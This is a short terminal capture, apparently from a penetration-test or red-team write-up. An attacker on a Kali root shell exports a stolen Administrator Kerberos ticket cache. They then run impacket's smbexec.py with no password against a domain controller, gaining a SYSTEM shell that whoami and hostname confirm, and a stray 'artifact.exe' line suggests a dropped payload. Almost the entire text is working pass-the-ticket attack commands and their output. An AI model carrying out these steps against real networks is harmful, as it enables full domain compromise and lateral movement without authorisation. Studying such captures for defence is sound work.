 SECURITY
┌──(root💀ttt)-[~/桌面/impacket-0.10.0/examples]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root💀ttt)-[~/桌面/impacket-0.10.0/examples]
└─# python3 smbexec.py -target-ip 10.150.127.186 -k DC2.haishi.com -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC2
artifact.exe
C:\Windows\system32>